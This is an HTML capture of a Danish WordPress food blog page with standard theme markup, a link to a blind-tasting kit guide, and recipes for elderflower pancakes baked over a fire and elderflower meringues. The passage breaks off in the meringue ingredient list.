

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://nordisknaturligvis.dk/koekkennyt-3/
body_size: 20568
content:
<!doctype html>
<html lang="da-DK" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>KøkkenNyt &#8211; NordiskNaturligvis.dk Bloggen</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="NordiskNaturligvis.dk Bloggen &raquo; Feed" href="http://nordisknaturligvis.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="NordiskNaturligvis.dk Bloggen &raquo;-kommentar-feed" href="http://nordisknaturligvis.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NordiskNaturligvis.dk Bloggen &raquo; KøkkenNyt-kommentar-feed" href="http://nordisknaturligvis.dk/koekkennyt-3/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/nordisknaturligvis.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://nordisknaturligvis.dk/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='http://nordisknaturligvis.dk/wp-content/themes/twentytwentyone/style.css?ver=1.5' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='http://nordisknaturligvis.dk/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.5' media='print' />
<link rel="https://api.w.org/" href="http://nordisknaturligvis.dk/wp-json/" /><link rel="alternate" type="application/json" href="http://nordisknaturligvis.dk/wp-json/wp/v2/pages/642" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://nordisknaturligvis.dk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://nordisknaturligvis.dk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="http://nordisknaturligvis.dk/koekkennyt-3/" />
<link rel='shortlink' href='http://nordisknaturligvis.dk/?p=642' />
<link rel="alternate" type="application/json+oembed" href="http://nordisknaturligvis.dk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnordisknaturligvis.dk%2Fkoekkennyt-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://nordisknaturligvis.dk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnordisknaturligvis.dk%2Fkoekkennyt-3%2F&#038;format=xml" />
<link rel="pingback" href="http://nordisknaturligvis.dk/xmlrpc.php"></head>

<body class="page-template-default page page-id-642 wp-embed-responsive is-light-theme no-js singular no-widgets">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Fortsæt til indhold</a>

	
<header id="masthead" class="site-header has-title-and-tagline">

	

<div class="site-branding">

	
						<p class="site-title"><a href="http://nordisknaturligvis.dk/">NordiskNaturligvis.dk Bloggen</a></p>
			
			<p class="site-description">
			Endnu en WordPress-blog		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-642" class="post-642 page type-page status-publish hentry entry">

			<header class="entry-header alignwide">
			<h1 class="entry-title">KøkkenNyt</h1>					</header><!-- .entry-header -->
	
	<div class="entry-content">
		<p>Her på siden vil vi dele dejlige opskrifter og inspiration, med dig!</p>
<p><a href="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/Krydderier_121.jpg"><img class="alignnone size-thumbnail wp-image-504" title="Krydderier_12" src="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/Krydderier_121-150x150.jpg" alt="" width="105" height="105" /></a></p>
<p>&nbsp;</p>
<p><strong>Blindsmagnings-Kit</strong></p>
<p><a href="http://nordisknaturligvis.dk/wp-content/uploads/2011/03/Vejledning-Blindsmagnings-KIT.pdf">Vejledning &#8211; Blindsmagnings-KIT</a></p>
<p>Sjov aktivitet til biblioteker, institutioner, skoler og dig som har lyst til at udfordre dig og din families smagsløg.</p>
<p>&nbsp;</p>
<p><span style="text-decoration: underline;"><strong>12 små hyldeblomstpandekager bagt over bål</strong></span></p>
<p><strong>Det skal du bruge til:</strong></p>
<ul>
<li>3 stk. øko. æg (L)</li>
<li>2 spsk. rørsukker</li>
<li>150 g groft øko. hvedemel fra<a href="http://www.soeris.dk/vores-produkter/mel.aspx"> Søris</a></li>
<li><a href="http://www.soeris.dk/vores-produkter/mel.aspx"></a>2,5 dl øko. mælk</li>
<li>5 spsk. små hyldblomster – befriet for grove stilke</li>
<li>1/2 tsk. <a href="http://www.urtekram.dk/no_cache/produktdetaljerfoedevarer/prodcat/krydderier_i_glas/632/vaniljepulver_oeko_10_g/?tx_ttproducts_pi1%5Bbegin_at%5D=48&amp;cHash=b49721529e3083317ad37003e6d4e298">vanillepulver – Urtekram</a></li>
<li>Lidt rapsolie til panden</li>
</ul>
<p><a href="http://nordisknaturligvis.dk/wp-content/uploads/2011/03/IMG_4009.jpg"><img loading="lazy" title="IMG_4009" src="http://nordisknaturligvis.dk/wp-content/uploads/2011/03/IMG_4009-1024x682.jpg" alt="" width="614" height="409" /></a></p>
<p><strong>Sådan gør du:</strong></p>
<ol>
<li>Find alle ingredienserne frem og vej/mål af</li>
<li>Slå æggene ud i en skål</li>
<li>Pisk sukker i og derefter mel og vanille</li>
<li>Massen skal være sej at røre rundt</li>
<li>Kom langsomt mælken i, lidt ad gangen – pisk</li>
<li>Tilslut tilsættes hyldeblomsterne og pandekagedejen sættes på køl ca. 1/2 time</li>
<li>Panderne varmes op og smøres med lidt rapsolie inden dejen hældes på panden, bages gyldne på begge sider</li>
<li>Vi nød pandekagerne med lidt <a href="http://www.irma.dk/includefiles/moduler/ccms/show_page.asp?sProduktStatus=vis&amp;offset=48&amp;kategori=20&amp;sSideNavn=S%F8g+varer&amp;parent=&amp;etiket=0&amp;node=&amp;navn=&amp;iMappeID=490&amp;vareId=525&amp;vareEntryPos=54&amp;strNyheder=N">økologisk Jerseyflødeis med vanille, fra Irma</a></li>
</ol>
<p><a href="http://nordisknaturligvis.dk/wp-content/uploads/2011/03/IMG_4023.jpg"><img loading="lazy" class="size-large wp-image-2136 alignnone" title="IMG_4023" src="http://nordisknaturligvis.dk/wp-content/uploads/2011/03/IMG_4023-1024x682.jpg" alt="" width="614" height="409" srcset="http://nordisknaturligvis.dk/wp-content/uploads/2011/03/IMG_4023-1024x682.jpg 1024w, http://nordisknaturligvis.dk/wp-content/uploads/2011/03/IMG_4023-300x200.jpg 300w, http://nordisknaturligvis.dk/wp-content/uploads/2011/03/IMG_4023-192x128.jpg 192w, http://nordisknaturligvis.dk/wp-content/uploads/2011/03/IMG_4023-96x64.jpg 96w, http://nordisknaturligvis.dk/wp-content/uploads/2011/03/IMG_4023-38x25.jpg 38w, http://nordisknaturligvis.dk/wp-content/uploads/2011/03/IMG_4023-322x215.jpg 322w, http://nordisknaturligvis.dk/wp-content/uploads/2011/03/IMG_4023-128x85.jpg 128w, http://nordisknaturligvis.dk/wp-content/uploads/2011/03/IMG_4023-256x170.jpg 256w, http://nordisknaturligvis.dk/wp-content/uploads/2011/03/IMG_4023.jpg 1080w" sizes="(max-width: 614px) 100vw, 614px" /></a></p>
<p><strong><span style="font-weight: normal;"><strong>Hylde-KYS!</strong></span></strong></p>
<p><strong><span style="font-weight: normal;"><strong> </strong></span>Det skal du bruge til ca. 45 sprøde KYS:</strong></p>
<ul>
<li>50 g pasteuriseret æggehvide</li>
<li>140 g økologisk rørsukker</li>
<li>Skallen af 1/2 øko. citron – i meget små tern</li>
<li>1/2 tsk. <a href="http://www.urtekram.dk/no_cache/produktdetaljerfoedevarer/prodcat/krydderier_i_glas/632/vaniljepulver_oeko_10_g/?tx_ttproducts_pi1%5Bbegin_at%5D=48&amp;cHash=b49721529e3083317ad37003e6d4e298">vanillepulver – Urtekram</a></li>
<li><a href="http://www.urtekram.dk/no_cache/produktdetaljerfoedevarer/prodcat/krydderier_i_glas/632/vaniljepulver_oeko_10_g/?tx_ttproducts_pi1%5Bbegin_at%5D=48&amp;cHash=b49721529e3083317ad37003e6d4e298"></a>4 spsk. friske hyldeblomster (kun blomsterne)</li>
</ul>
